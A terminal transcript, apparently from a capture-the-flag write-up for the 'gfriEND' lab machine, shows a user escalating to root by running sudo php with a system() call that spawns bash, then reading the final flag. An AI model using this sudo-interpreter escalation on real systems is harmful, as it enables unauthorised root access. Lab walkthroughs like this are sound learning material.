 alice@gfriEND:/home$ variable="/bin/bash"
alice@gfriEND:/home$
alice@gfriEND:/home$ sudo /usr/bin/php -r "system('$variable');"
root@gfriEND:/home# ls
aingmaung
alice
eweuhtandingan
sundatea
root@gfriEND:/home# cd /root
root@gfriEND:/root# ls
flag2.txt
root@gfriEND:/root# cat flag2.txt
Got The Flag!
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge from here :) I really hope y
ou guys give me feedback for this challenge whether you like it or not because it can be a reference for me to be even better! I hope this can co
ntinue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2:
root@gfriEND:/root#